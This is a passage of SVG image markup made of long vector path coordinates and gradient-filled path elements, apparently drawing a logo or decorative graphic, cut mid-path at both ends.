4.53063L137.259 4.34926H137.336V4.40108C137.352 4.40108 137.361 4.41836 137.361 4.45291C137.361 4.48745 137.344 4.55654 137.31 4.66018C137.276 4.74655 137.217 4.85883 137.132 4.99701C137.065 5.11793 137.022 5.19566 137.005 5.2302C136.989 5.17838 136.98 5.1352 136.98 5.10065C136.98 5.04883 136.997 4.99701 137.031 4.94519C137.065 4.8761 137.099 4.82428 137.132 4.78973C137.166 4.73791 137.183 4.69473 137.183 4.66018V4.60836L137.259 4.47881C137.226 4.53063 137.2 4.56518 137.183 4.58245V4.60836L137.107 4.73791V4.55655L137.158 4.53063ZM134.669 8.49486C134.686 8.46031 134.703 8.4344 134.72 8.41713L134.771 8.39122C134.754 8.44304 134.729 8.49486 134.695 8.54668H134.72L134.593 8.67623V8.65032C134.593 8.63305 134.602 8.61577 134.619 8.5985C134.653 8.56395 134.669 8.52941 134.669 8.49486ZM136.752 11.1118L136.929 10.9822H136.955C136.735 11.3277 136.481 11.6386 136.193 11.915L136.168 11.8372L136.244 11.7854L136.218 11.7077C136.252 11.6904 136.278 11.6559 136.294 11.6041L136.371 11.63L136.472 11.5522C136.574 11.4313 136.684 11.2931 136.802 11.1377L136.752 11.1118ZM136.752 11.3709C136.853 11.2672 136.946 11.1463 137.031 11.0081H137.082C136.997 11.1463 136.904 11.2672 136.802 11.3709H136.752ZM135.939 12.1223C135.956 12.1223 135.981 12.1136 136.015 12.0963L136.041 12.1223C135.922 12.2432 135.821 12.3382 135.736 12.4073C135.668 12.4591 135.626 12.485 135.609 12.485C135.609 12.4159 135.634 12.3554 135.685 12.3036V12.3295L135.837 12.2L135.888 12.1741L135.939 12.1223ZM136.066 12.2V12.1482H136.091L136.142 12.1741C136.142 12.2604 136.108 12.3209 136.041 12.3554L135.964 12.3036L136.066 12.2ZM135.406 12.6145C135.44 12.58 135.465 12.5195 135.482 12.4332L135.533 12.4591L135.558 12.485L135.431 12.6664L135.406 12.6145Z" fill="url(#paint4_linear_16895_117605)"/>
<path d="M143.404 13.5732H143.353V13.625L143.277 13.5991C143.328 13.6337 143.379 13.6423 143.429 13.625L143.404 13.5732Z" fill="url(#paint5_linear_16895_117605)"/>
<path d="M136.498 16.3197H136.523L136.548 16.2679L136.498 16.3197Z" fill="url(#paint6_linear_16895_117605)"/>
<path d="M137.31 11.3968C137.361 11.3622 137.403 11.3104 137.437 11.2413C137.386 11.2931 137.336 11.3277 137.285 11.345L137.31 11.3968Z" fill="url(#paint7_linear_16895_117605)"/>
<path d="M137.209 11.5522C137.242 11.535 137.259 11.5177 137.259 11.5004V11.3968H137.234L137.082 11.63L137.107 11.6559L137.209 11.5522Z" fill="url(#paint8_linear_16895_117605)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M141.093 15.2055L141.068 15.1537L140.84 15.1278C140.772 15.1796 140.73 15.2487 140.713 15.3351L140.687 15.361C140.67 15.3437 140.653 15.3351 140.636 15.3351C140.619 15.3178 140.603 15.3092 140.586 15.3092H140.509C140.476 15.2919 140.45 15.3005 140.433 15.3351C140.416 15.3524 140.383 15.3696 140.332 15.3869L140.306 15.2833L140.281 15.3092L140.306 15.3869L140.23 15.361V15.2055H140.154C140.137 15.1883 140.112 15.1969 140.078 15.2315C140.061 15.2487 140.027 15.2574 139.976 15.2574L139.951 15.361L139.824 15.4128L139.798 15.4646C139.714 15.5337 139.638 15.5769 139.57 15.5942L139.443 15.7497L139.367 15.6719H139.316L139.291 15.5942L139.24 15.6201L139.062 15.5165C138.978 15.551 138.91 15.5424 138.859 15.4906L138.91 15.5942C138.859 15.6115 138.817 15.6201 138.783 15.6201L138.757 15.7497L138.656 15.8015V15.8274C138.673 15.8447 138.681 15.8792 138.681 15.931V16.2938L138.529 16.3715C138.495 16.3888 138.377 16.4751 138.173 16.6306C137.987 16.7688 137.81 16.8983 137.64 17.0192L137.615 17.0711V17.1488L137.564 17.2006C137.547 17.2006 137.53 17.2092 137.513 17.2265C137.496 17.2265 137.454 17.2611 137.386 17.3302C137.319 17.3993 137.183 17.5029 136.98 17.6411C136.777 17.7793 136.599 17.9088 136.447 18.0297C136.311 18.1334 136.176 18.1938 136.041 18.2111C135.922 18.2111 135.6 18.4097 135.076 18.807C134.568 19.187 134.212 19.4461 134.009 19.5843C133.823 19.7052 133.654 19.8089 133.501 19.8952C133.366 19.9643 133.214 20.0334 133.044 20.1025L132.664 20.2321C132.562 20.2494 132.494 20.258 132.46 20.258C132.427 20.258 132.384 20.2494 132.333 20.2321L132.283 19.9212L132.359 19.8693L132.283 19.8434L132.308 19.8175H132.359V19.7657L132.41 19.7398L132.46 19.688L132.511 19.6621L132.638 19.5325C132.621 19.5325 132.604 19.5411 132.587 19.5584L132.486 19.6361C132.435 19.688 132.359 19.7225 132.257 19.7398C132.173 19.7571 132.063 19.7571 131.927 19.7398C131.792 19.7052 131.699 19.7052 131.648 19.7398C131.597 19.7571 131.555 19.783 131.521 19.8175C131.504 19.8348 131.462 19.8521 131.394 19.8693C131.343 19.8693 131.275 19.878 131.191 19.8952C131.106 19.8952 131.047 19.9039 131.013 19.9212C130.996 19.9212 130.962 19.9384 130.912 19.973C130.912 20.0457 130.888 20.1061 130.84 20.1543H130.835L130.832 20.1621C130.825 20.1684 130.818 20.1744 130.81 20.1803V20.2062L130.832 20.1621C130.834 20.1595 130.837 20.157 130.84 20.1543H130.937C130.92 20.1716 130.912 20.1889 130.912 20.2062C130.912 20.2234 130.886 20.2493 130.835 20.2839C130.801 20.3184 130.785 20.3703 130.785 20.4394L130.835 20.5948L130.912 20.7503L131.242 20.9576L131.267 21.0094L131.318 20.9835C131.318 21.0007 131.335 21.0439 131.369 21.113C131.419 21.1821 131.462 21.2426 131.496 21.2944C131.546 21.3462 131.58 21.3894 131.597 21.4239C131.631 21.4585 131.682 21.5189 131.749 21.6053L131.851 21.5794C131.902 21.6312 131.969 21.6744 132.054 21.7089V21.7349L132.181 21.7608V21.8126L131.978 21.9162C132.029 21.9335 132.088 21.968 132.156 22.0199C132.24 22.0026 132.308 21.9767 132.359 21.9421C132.427 21.9076 132.494 21.899 132.562 21.9162C132.63 21.9335 132.68 21.9421 132.714 21.9421C132.765 21.9421 132.807 21.9594 132.841 21.994C132.875 22.0112 132.901 22.0199 132.917 22.0199C132.934 22.0026 132.951 22.0026 132.968 22.0199H133.044L133.07 22.0717C133.154 22.0717 133.239 22.0803 133.324 22.0976L133.374 22.0458C133.408 22.0976 133.468 22.1062 133.552 22.0717V22.0199H133.603V22.0458C133.62 22.0285 133.637 21.994 133.654 21.9421H133.755C133.806 21.9249 133.84 21.9162 133.857 21.9162C133.874 21.9162 133.882 21.9249 133.882 21.9421L133.933 21.8644C134.018 21.899 134.094 21.8903 134.162 21.8385L134.212 21.8644V21.9162L134.365 21.8385C134.348 21.8903 134.356 21.9249 134.39 21.9421L134.365 22.0458L134.441 22.0199L134.466 21.9421C134.551 21.9076 134.636 21.899 134.72 21.9162L134.695 22.0199L134.466 22.2271L134.441 22.3308L134.314 22.4085L134.263 22.3826V22.3567L134.238 22.4344H134.162L134.187 22.564L133.882 22.8749L133.857 22.9267L133.705 23.0044L133.171 23.6004L133.121 23.5486C133.087 23.5831 133.061 23.6004 133.044 23.6004H133.07L133.121 23.5745L133.146 23.6004L133.044 23.6781C133.011 23.6608 132.985 23.6436 132.968 23.6263C132.968 23.609 132.96 23.609 132.943 23.6263V23.6004L132.867 23.6781L132.968 23.6522L132.892 23.7299C132.875 23.7472 132.858 23.7558 132.841 23.7558H132.79V23.7299C132.774 23.7817 132.74 23.8249 132.689 23.8595C132.57 23.8595 132.46 23.8767 132.359 23.9113L132.308 23.8595L132.283 23.8854V23.9113C132.232 23.9458 132.198 23.989 132.181 24.0408C132.147 23.989 132.13 23.9458 132.13 23.9113C132.046 23.9113 131.978 23.9372 131.927 23.989L131.902 23.9631L131.826 23.989L131.8 24.0149H131.902V24.0668L131.978 24.0149L132.003 24.0668C131.919 24.1531 131.859 24.2395 131.826 24.3259L131.8 24.3518L131.749 24.3259L131.724 24.4554H131.673V24.5331L131.724 24.559C131.724 24.5763 131.749 24.6195 131.8 24.6886C131.868 24.7577 131.893 24.8181 131.876 24.87C131.876 24.9218 131.885 24.965 131.902 24.9995C131.919 25.0341 131.919 25.0772 131.902 25.1291C131.902 25.1982 131.919 25.2759 131.953 25.3622C131.986 25.4486 132.02 25.5091 132.054 25.5436C132.088 25.5782 132.13 25.63 132.181 25.6991C132.232 25.6818 132.266 25.6645 132.283 25.6473C132.317 25.6473 132.384 25.6386 132.486 25.6214C132.587 25.6041 132.74 25.5695 132.943 25.5177L133.019 25.4659L133.044 25.4918C133.095 25.4918 133.121 25.4832 133.121 25.4659H133.171C133.188 25.4659 133.214 25.4573 133.248 25.44C133.281 25.4227 133.315 25.3968 133.349 25.3622C133.383 25.3277 133.408 25.3104 133.425 25.3104C133.459 25.3277 133.485 25.3363 133.501 25.3363V25.3882L133.679 25.3104V25.2327L133.73 25.1809L133.654 25.1032H133.781L133.984 24.9736V25.0254L133.933 25.1032L133.857 25.1291L133.882 25.1809C133.832 25.1982 133.806 25.2241 133.806 25.2586L133.882 25.2068L133.933 25.2327V25.1291L134.009 25.0772H134.035C134.018 25.1291 134.001 25.1722 133.984 25.2068L134.187 25.0772V25.0513L134.238 25.0254L134.263 24.8959L134.289 24.9218L134.263 25.0254C134.28 25.0254 134.297 25.0081 134.314 24.9736L134.339 24.9995C134.407 24.9477 134.449 24.8872 134.466 24.8181C134.483 24.8527 134.509 24.87 134.542 24.87L134.593 24.7663L134.669 24.6886L134.72 24.6627L134.746 24.7145L134.822 24.5331L134.796 24.5072C134.83 24.4554 134.881 24.4209 134.949 24.4036V24.5331L135.126 24.4295L135.025 24.3777C135.093 24.3259 135.169 24.2827 135.253 24.2481C135.237 24.2827 135.237 24.3172 135.253 24.3518L135.279 24.1963L135.304 24.2481C135.338 24.2136 135.355 24.1704 135.355 24.1186C135.406 24.1531 135.457 24.1445 135.507 24.0927L135.558 24.0149L135.634 24.1186L135.66 24.0927L135.761 24.0668L135.812 23.9631L135.837 24.0408H135.888V24.0668H135.914V23.989L135.939 23.9631H135.888L135.99 23.8595C136.074 23.8595 136.142 23.8163 136.193 23.7299C136.21 23.8163 136.201 23.894 136.168 23.9631V23.989C136.184 23.9372 136.218 23.8767 136.269 23.8077L136.244 23.7817L136.269 23.7558V23.7299C136.32 23.7126 136.379 23.6867 136.447 23.6522C136.43 23.6867 136.421 23.7126 136.421 23.7299C136.472 23.6781 136.498 23.6176 136.498 23.5486H136.574V23.6263L136.548 23.6004V23.6522L136.599 23.6263C136.616 23.5572 136.641 23.4795 136.675 23.3931L136.752 23.419V23.4449L136.675 23.4708H136.752L136.802 23.419V23.4967L136.701 23.5486L136.675 23.5226V23.6263L136.802 23.5226L136.853 23.5486V23.4708L136.904 23.4449V23.2895H136.955L137.082 23.1858L137.107 23.2376C137.124 23.1513 137.175 23.0735 137.259 23.0044V23.134C137.259 23.0649 137.276 23.0044 137.31 22.9526V23.0044L137.336 22.9008L137.361 22.9526L137.412 22.9008L137.462 22.9526L137.336 23.0822L137.361 23.134L137.437 23.0304L137.488 23.0822L137.437 23.1081L137.462 23.134L137.488 23.0822L137.513 23.0304H137.564L137.615 23.0563L137.666 22.8749L137.691 22.9267L137.742 22.849L137.767 22.8749C137.818 22.8058 137.86 22.7367 137.894 22.6676L137.945 22.6935L137.92 22.7972L137.945 22.7713V22.7453C137.945 22.7281 137.953 22.7022 137.97 22.6676L138.021 22.6158C138.004 22.6849 137.996 22.7453 137.996 22.7972L138.021 22.7194H138.123L138.148 22.6158L138.25 22.5899V22.5122H138.3L138.326 22.4603L138.275 22.4862L138.25 22.4344H138.3V22.3826L138.427 22.2531C138.444 22.2358 138.453 22.2185 138.453 22.2012C138.453 22.184 138.461 22.1667 138.478 22.1494L138.529 22.0976C138.546 22.0631 138.546 22.0371 138.529 22.0199V21.8903H138.58L138.605 21.8385L138.656 21.8126L138.681 21.7089L138.732 21.7867L138.808 21.7089L138.884 21.7349V21.7608L138.834 21.8126L138.884 21.8385L138.935 21.7608L138.961 21.8126C139.028 21.7608 139.062 21.7003 139.062 21.6312H138.986L139.088 21.5017L139.138 21.5535L139.189 21.4498L139.265 21.5017C139.299 21.4498 139.316 21.4153 139.316 21.398C139.333 21.3808 139.333 21.3721 139.316 21.3721V21.3462L139.367 21.3203C139.35 21.3721 139.35 21.4239 139.367 21.4758V21.4239C139.384 21.4067 139.392 21.3894 139.392 21.3721V21.3203C139.409 21.2857 139.426 21.2598 139.443 21.2426L139.468 21.3203L139.494 21.2426L139.519 21.3203L139.545 21.2685L139.595 21.3462H139.545V21.4239L139.57 21.3721L139.621 21.3462V21.2685L139.595 21.2426L139.672 21.1648C139.722 21.1648 139.756 21.1476 139.773 21.113L139.798 21.1648L139.672 21.3203L139.722 21.2685L139.773 21.3203L139.849 21.2426L139.875 21.1907H139.925L140.052 21.0094H140.103L140.078 21.0353L140.103 21.0612C140.171 21.0094 140.213 20.9403 140.23 20.8539C140.264 20.8194 140.323 20.8021 140.408 20.8021L140.382 20.7244L140.484 20.6466L140.509 20.5948V20.6725L140.586 20.5171C140.619 20.5689 140.628 20.638 140.611 20.7244L140.687 20.6725L140.636 20.6466L140.662 20.4912L140.687 20.543L140.763 20.4912L140.814 20.4134C140.865 20.3789 140.924 20.3444 140.992 20.3098L141.068 20.3357V20.3616L141.093 20.3098L141.068 20.2839L141.246 20.1543L141.271 20.2321L141.297 20.2062L141.322 20.1543H141.347L141.373 20.1025L141.449 20.0766L141.474 20.1025L141.525 20.0507C141.576 19.9989 141.618 19.9643 141.652 19.9471C141.686 19.9125 141.703 19.9039 141.703 19.9212H141.754L141.779 19.8952C141.965 20.0853 142.177 20.258 142.414 20.4134L142.439 20.3875L142.541 20.5171L142.744 20.6725L142.871 20.8021C142.854 20.8712 142.829 20.9316 142.795 20.9835C142.778 21.0353 142.693 21.1735 142.541 21.398C142.388 21.6226 142.278 21.7867 142.211 21.8903C142.143 21.9767 142.092 22.0285 142.058 22.0458H142.033L141.855 22.2531L141.652 22.4344V22.4603H141.627L141.398 22.7194L140.992 23.0563C140.941 23.0908 140.916 23.1254 140.916 23.1599L141.068 23.0822L141.093 23.0044L141.246 22.9008V22.8749L141.271 22.849V22.8749H141.322V22.8231L141.474 22.7194L141.525 22.6158L141.627 22.5381L141.703 22.6158V22.564C141.703 22.5467 141.694 22.5381 141.677 22.5381C141.661 22.5381 141.644 22.5294 141.627 22.5122H141.754L141.779 22.4603L141.728 22.4344H141.881C141.61 22.7281 141.339 22.9958 141.068 23.2376C141.119 23.2031 141.178 23.1685 141.246 23.134L141.297 23.0822C141.449 22.944 141.618 22.8144 141.804 22.6935C141.804 22.6417 141.821 22.5985 141.855 22.564H141.931V22.5122H142.008L142.287 22.2531L142.439 22.1494V22.2531L142.388 22.2271L142.312 22.3308L142.16 22.4603L142.185 22.4862H142.109V22.564H142.058V22.6158L142.008 22.5899V22.6158H142.058C142.008 22.6676 141.957 22.7022 141.906 22.7194L141.779 22.849C141.644 22.9699 141.508 23.0822 141.373 23.1858L141.5 23.134L141.652 23.0044C141.686 23.0044 141.72 22.9872 141.754 22.9526C141.787 22.9354 141.813 22.9008 141.83 22.849H141.931L141.957 22.7713C141.991 22.7885 142.024 22.7799 142.058 22.7453C142.092 22.7108 142.168 22.659 142.287 22.5899C142.405 22.5208 142.498 22.469 142.566 22.4344L142.515 22.5122C142.431 22.564 142.355 22.6158 142.287 22.6676C142.236 22.7022 142.16 22.7713 142.058 22.8749C141.974 22.9613 141.872 23.039 141.754 23.1081C141.652 23.1772 141.483 23.2981 141.246 23.4708H141.271C141.373 23.419 141.44 23.3758 141.474 23.3413C141.525 23.3067 141.55 23.2981 141.55 23.3154C141.567 23.3326 141.584 23.324 141.601 23.2895V23.2635H141.652L141.703 23.2117H141.804L141.881 23.134C141.914 23.0994 141.957 23.0649 142.008 23.0304V23.0044C142.041 23.0044 142.067 22.9958 142.084 22.9785L142.185 22.9267C142.236 22.9094 142.304 22.8835 142.388 22.849C142.49 22.7972 142.549 22.7626 142.566 22.7453C142.566 22.7935 142.552 22.8267 142.522 22.845L142.744 22.7194L142.769 22.7713C142.634 22.8749 142.498 22.9699 142.363 23.0563V23.1081C142.278 23.1426 142.219 23.1772 142.185 23.2117V23.2635H142.287L142.363 23.1599L142.388 23.1858L142.465 23.1081C142.532 23.1081 142.608 23.0994 142.693 23.0822V23.0304L142.744 22.9785L142.82 23.0044L142.871 22.9008L142.922 22.9526C142.955 22.9181 142.989 22.8922 143.023 22.8749C143.057 22.8576 143.091 22.849 143.125 22.849C143.176 22.849 143.235 22.8317 143.303 22.7972C143.387 22.7453 143.455 22.7108 143.506 22.6935C143.556 22.6763 143.599 22.6763 143.633 22.6935C143.666 22.7108 143.7 22.7194 143.734 22.7194C143.768 22.7022 143.827 22.6849 143.912 22.6676C143.946 22.7194 143.971 22.754 143.988 22.7713C144.005 22.7885 144.013 22.8144 144.013 22.849C144.013 22.8835 144.022 22.9094 144.039 22.9267L144.09 22.9785L144.14 22.9526L144.191 23.1081C144.259 23.1599 144.31 23.2031 144.344 23.2376C144.394 23.2549 144.428 23.2635 144.445 23.2635H144.547L144.699 23.5226L144.902 23.6781L145.055 23.7558C145.105 23.7558 145.156 23.7472 145.207 23.7299C145.275 23.7126 145.317 23.7213 145.334 23.7558C145.368 23.7731 145.393 23.7817 145.41 23.7817H145.461C145.461 23.8336 145.444 23.8854 145.41 23.9372L145.435 23.9631L145.512 23.8595L145.613 23.7817C145.681 23.8336 145.749 23.8508 145.816 23.8336L145.842 23.7817C145.892 23.7645 145.926 23.7558 145.943 23.7558C145.96 23.7386 145.977 23.7299 145.994 23.7299C146.028 23.7299 146.045 23.7386 146.045 23.7558C146.062 23.7731 146.079 23.7817 146.096 23.7817L146.197 23.704C146.228 23.6881 146.267 23.6722 146.312 23.6562C146.304 23.6785 146.291 23.703 146.273 23.7299L146.324 23.6522C146.32 23.6535 146.316 23.6549 146.312 23.6562C146.32 23.6356 146.324 23.617 146.324 23.6004C146.409 23.6004 146.502 23.5831 146.603 23.5486L146.578 23.4967L146.629 23.4708L146.553 23.2895L146.629 23.2117C146.612 23.1254 146.603 23.0649 146.603 23.0304V22.9785C146.603 22.9613 146.612 22.944 146.629 22.9267C146.612 22.9094 146.603 22.8922 146.603 22.8749C146.603 22.8576 146.612 22.8317 146.629 22.7972C146.663 22.7453 146.646 22.6503 146.578 22.5122C146.527 22.3567 146.239 22.0199 145.715 21.5017L145.689 21.5276L145.537 21.3203L145.334 21.113H145.258L145.207 21.0353H145.258L145.232 21.0094C145.215 20.9921 145.198 20.9835 145.181 20.9835C145.181 20.9662 145.148 20.9316 145.08 20.8798C145.029 20.828 144.978 20.7935 144.928 20.7762C144.877 20.7416 144.818 20.6985 144.75 20.6466V20.7244L144.674 20.6985L144.521 20.4912L144.445 20.4653L144.394 20.4134H144.344L144.267 20.3357H144.242L144.267 20.4134H144.217C144.2 20.3962 144.183 20.3703 144.166 20.3357C144.166 20.3012 144.149 20.2753 144.115 20.258H144.09L143.937 20.1803C143.853 20.1284 143.726 20.0334 143.556 19.8952V19.973C143.523 19.9384 143.497 19.9039 143.48 19.8693L143.404 19.8175L143.379 19.8952L143.303 19.8175L143.277 19.7657L143.15 19.7139L143.125 19.688H143.074L143.023 19.6102L142.896 19.5843L142.845 19.5325C142.727 19.4807 142.625 19.4116 142.541 19.3252C142.507 19.3252 142.414 19.282 142.261 19.1957C142.126 19.092 142.041 19.0316 142.008 19.0143V19.0661L142.135 19.1957C142.067 19.1957 142.008 19.187 141.957 19.1698L141.906 19.092L141.855 19.0402H141.804L141.754 18.9884C141.72 18.9884 141.677 18.9711 141.627 18.9366V19.0143L142.109 19.3511L142.185 19.4548L142.033 19.403L141.931 19.2993L141.804 19.2216L141.83 19.1957C141.762 19.1439 141.686 19.1007 141.601 19.0661L141.754 19.1957L142.16 19.5066L142.185 19.5584L142.033 19.5066L142.008 19.4548C141.923 19.403 141.864 19.3598 141.83 19.3252C141.796 19.2734 141.745 19.2389 141.677 19.2216C141.627 19.187 141.584 19.1698 141.55 19.1698L141.449 19.118L141.424 19.1439C141.373 19.1266 141.339 19.118 141.322 19.118C141.305 19.1007 141.28 19.1007 141.246 19.118C141.229 19.118 141.195 19.1093 141.144 19.092C141.093 19.0748 141.06 19.0575 141.043 19.0402L141.093 19.118H141.144L141.195 19.1698L141.271 19.2216C141.254 19.2389 141.229 19.2475 141.195 19.2475C141.178 19.2302 141.153 19.2216 141.119 19.2216C141.085 19.2043 141.043 19.1957 140.992 19.1957H140.89C140.873 19.1957 140.856 19.187 140.84 19.1698V19.2216L140.941 19.2475L141.043 19.377C141.127 19.4116 141.187 19.4375 141.22 19.4548C141.254 19.472 141.297 19.5066 141.347 19.5584L141.5 19.7139C141.551 19.7484 141.635 19.8002 141.754 19.8693L141.601 19.9212L141.55 19.9989L141.373 20.0507L141.322 20.1284C141.271 20.1457 141.229 20.1543 141.195 20.1543C141.178 20.1543 141.144 20.1803 141.093 20.2321C141.06 20.2666 141.017 20.2839 140.966 20.2839C140.933 20.2839 140.899 20.3012 140.865 20.3357C140.848 20.353 140.797 20.3789 140.713 20.4134C140.645 20.448 140.56 20.4998 140.459 20.5689C140.357 20.638 140.289 20.6725 140.256 20.6725L140.23 20.7244L140.179 20.7503L140.103 20.828L140.078 20.8021C140.027 20.8366 139.985 20.8798 139.951 20.9316L139.824 20.9835V21.0094C139.756 21.0439 139.697 21.0698 139.646 21.0871C139.612 21.1044 139.57 21.1389 139.519 21.1907C139.468 21.2253 139.392 21.2685 139.291 21.3203C139.206 21.3721 139.13 21.4153 139.062 21.4498C139.011 21.4671 138.969 21.4844 138.935 21.5017L138.884 21.5535C138.867 21.5708 138.834 21.5967 138.783 21.6312H138.757L138.681 21.683C138.664 21.7003 138.647 21.7089 138.63 21.7089C138.614 21.6917 138.58 21.7089 138.529 21.7608C138.478 21.7953 138.436 21.8212 138.402 21.8385L138.351 21.8644C138.334 21.8817 138.317 21.8903 138.3 21.8903C138.283 21.873 138.25 21.899 138.199 21.968C138.148 22.0199 138.097 22.0544 138.046 22.0717C138.013 22.0717 137.97 22.089 137.92 22.1235L137.666 22.2531L137.615 22.3567L137.513 22.3826H137.488L137.513 22.3308L137.462 22.3826L137.488 22.4085L137.412 22.4603L137.361 22.4085L137.336 22.5122L137.234 22.564L137.209 22.5122C137.192 22.5294 137.192 22.5467 137.209 22.564L137.158 22.5899L137.132 22.564L137.031 22.6158H136.98L137.005 22.7194L136.853 22.7713L136.802 22.7194L136.701 22.8749L136.599 22.9008V22.8749L136.294 23.0044L136.269 23.0822L136.218 23.0304C136.134 23.0994 136.058 23.1599 135.99 23.2117H135.939C135.871 23.2463 135.812 23.2895 135.761 23.3413C135.71 23.3931 135.6 23.4536 135.431 23.5226C135.279 23.5917 135.186 23.6349 135.152 23.6522C135.135 23.6522 135.126 23.6608 135.126 23.6781H135.05L135 23.6522C135 23.6176 135.016 23.5831 135.05 23.5486L134.441 23.8595C134.305 23.9113 134.179 23.9458 134.06 23.9631C133.942 23.9977 133.857 24.0322 133.806 24.0668C133.755 24.1013 133.696 24.1186 133.628 24.1186C133.578 24.1358 133.468 24.1704 133.298 24.2222V24.1186H133.324L133.374 24.1445L133.4 24.1186H133.425H133.476L133.527 24.0668L133.425 24.1186L133.4 24.0668L133.552 23.9631H133.527L133.628 23.9372V23.9113L133.73 23.8595V23.7817L133.603 23.8854L133.552 23.8595L133.603 23.8336H133.578L133.476 23.9113H133.425L133.603 23.7299L133.705 23.7817V23.7299L133.679 23.6781L133.73 23.6522L133.806 23.6781L133.882 23.6004L133.806 23.6522V23.6004L133.933 23.5226L133.984 23.5486L134.035 23.4967H133.984C134.052 23.4449 134.119 23.4017 134.187 23.3672V23.2895C134.221 23.2722 134.255 23.2635 134.289 23.2635V23.1858H134.365L134.441 23.134L134.517 23.2117C134.568 23.2117 134.61 23.1858 134.644 23.134L134.517 23.2117C134.483 23.1599 134.492 23.1081 134.542 23.0563H134.568L134.593 23.0304H134.644L134.695 23.1081C134.779 23.039 134.83 22.9958 134.847 22.9785C134.881 22.944 134.906 22.9267 134.923 22.9267H134.974V22.9526L134.949 23.0044L134.974 23.0304L134.847 23.134C134.813 23.134 134.779 23.1254 134.746 23.1081L134.771 23.1858H134.796L134.822 23.2376L134.873 23.134H134.923L134.898 23.1858C134.949 23.1685 135 23.1426 135.05 23.1081L135.126 23.134V23.2117L135.177 23.134L135.253 23.1599L135.279 23.0822L135.304 23.134C135.338 23.0994 135.38 23.0735 135.431 23.0563L135.634 22.849H135.71L135.685 22.9008L135.609 22.9526H135.634C135.685 22.9354 135.744 22.9008 135.812 22.849L135.787 22.8231L135.964 22.7972L135.888 22.7713V22.7194L135.99 22.6935L136.015 22.7713L136.117 22.7194L136.142 22.6676L136.117 22.564L136.168 22.5122H136.345C136.362 22.4949 136.396 22.4862 136.447 22.4862L136.472 22.4344C136.523 22.3999 136.599 22.3567 136.701 22.3049C136.802 22.2358 136.895 22.158 136.98 22.0717C137.082 21.9853 137.141 21.9421 137.158 21.9421C137.192 21.9249 137.209 21.9249 137.209 21.9421H137.234C137.217 21.9076 137.209 21.873 137.209 21.8385L137.259 21.8126L137.336 21.7349H137.437L137.412 21.683L137.488 21.6312H137.539L137.615 21.5276L137.691 21.4758V21.4239C137.742 21.4067 137.793 21.398 137.843 21.398L137.767 21.3462L137.894 21.2426L137.92 21.2685L138.046 21.2167L138.148 21.0871L138.351 20.9835L138.402 20.9057L138.453 20.8798L138.478 20.8539L138.554 20.8021L138.63 20.6985L138.681 20.6466V20.5689L138.808 20.543V20.4912L138.884 20.543L139.011 20.3875L138.935 20.4394V20.3616L138.834 20.4394L138.808 20.3875L138.884 20.258L138.961 20.2321L138.986 20.3098C139.054 20.3271 139.113 20.3184 139.164 20.2839V20.1803L139.189 20.1543L139.265 20.1803L139.214 20.0766L139.291 20.0248H139.392V19.973H139.443C139.494 19.9212 139.578 19.8175 139.697 19.6621C139.815 19.5066 139.883 19.3943 139.9 19.3252L139.947 19.3731L139.9 19.4807L139.875 19.5325H139.925L139.951 19.5066C140.002 19.5411 140.019 19.593 140.002 19.6621H139.976L139.951 19.6361V19.688H139.875L139.849 19.7398H139.748L139.646 19.8175L139.595 19.8434C139.612 19.8952 139.612 19.9384 139.595 19.973L139.545 20.0248V20.0766H139.494L139.545 20.1543L139.57 20.1284L139.545 20.0766C139.595 20.0421 139.629 19.9903 139.646 19.9212C139.731 19.973 139.807 19.973 139.875 19.9212V19.8434L139.925 19.8175C139.959 19.8002 139.985 19.7657 140.002 19.7139L140.052 19.688L140.078 19.6621H140.103L140.078 19.6361L140.179 19.5584L140.205 19.5066L140.306 19.4807L140.459 19.2475L140.484 19.2993L140.56 19.092L140.611 19.118L140.636 19.0143H140.687C140.84 18.8243 140.992 18.6257 141.144 18.4184V18.3666L141.195 18.3406V18.2888L141.246 18.2629L141.271 18.1852L141.347 18.1334C141.398 18.0643 141.44 18.0125 141.474 17.9779L141.627 17.7447C141.694 17.6411 141.762 17.5634 141.83 17.5115C141.898 17.4424 141.931 17.3993 141.931 17.382C141.931 17.3647 141.94 17.3474 141.957 17.3302L142.084 17.2265L142.135 17.1747L142.236 17.1488L142.287 17.2006H142.439L142.49 17.1488L142.515 17.2265L142.592 17.1747L142.617 17.0711L142.693 17.0451L142.718 17.0711H142.871L142.896 16.9674C142.829 16.9847 142.761 16.9933 142.693 16.9933V16.9156L142.795 16.8379L142.82 16.8897C142.871 16.8206 142.939 16.7429 143.023 16.6565H143.099V16.6047L143.176 16.5529L143.252 16.6047V16.7342L143.303 16.7083L143.328 16.6047L143.277 16.527L143.328 16.501L143.379 16.4492L143.429 16.4751L143.455 16.4492C143.539 16.4492 143.624 16.4406 143.709 16.4233L143.76 16.3197C143.726 16.2679 143.7 16.216 143.683 16.1642L143.556 16.1383V16.216L143.48 16.1642L143.531 16.0606C143.633 16.026 143.726 15.9828 143.81 15.931L143.76 15.7497H143.709L143.607 15.6719L143.353 15.5424L143.404 15.4906L143.48 15.5165L143.404 15.3869L143.328 15.4128C143.311 15.4474 143.311 15.4819 143.328 15.5165L143.252 15.5424C143.235 15.4906 143.218 15.4301 143.201 15.361L143.176 15.3351C143.142 15.4042 143.15 15.4733 143.201 15.5424H143.15L143.125 15.4906L143.074 15.6978L143.049 15.6201H142.947L142.922 15.6719C142.888 15.6546 142.871 15.6201 142.871 15.5683L142.922 15.5424L142.947 15.5165L142.922 15.4387L143.023 15.4128L143.049 15.4387V15.3351H142.972L142.947 15.2833L142.82 15.2055L142.769 15.3092L142.617 15.1537L142.439 15.1796V15.2574C142.388 15.2919 142.329 15.3005 142.261 15.2833V15.361H142.211L142.109 15.2574H141.957C141.94 15.2574 141.914 15.266 141.881 15.2833C141.864 15.3005 141.83 15.3092 141.779 15.3092C141.745 15.2919 141.703 15.2746 141.652 15.2574C141.601 15.2228 141.567 15.2228 141.55 15.2574C141.534 15.2919 141.5 15.3178 141.449 15.3351L141.424 15.2574L141.322 15.2833L141.22 15.1796C141.17 15.1969 141.127 15.2055 141.093 15.2055ZM139.9 19.4807L139.951 19.377L139.947 19.3731L140.002 19.2475H140.052L140.154 19.118L140.205 19.092L140.179 19.0402L140.256 18.9366L140.281 18.9625C140.264 18.997 140.256 19.0316 140.256 19.0661C140.272 19.1007 140.256 19.1439 140.205 19.1957C140.154 19.2302 140.069 19.3252 139.951 19.4807H139.9ZM141.881 22.4344L142.033 22.3308L142.287 22.0458L142.261 22.0199L142.109 22.2012L142.084 22.1753L142.058 22.2271L141.982 22.2531L141.931 22.3826L141.881 22.3567L142.008 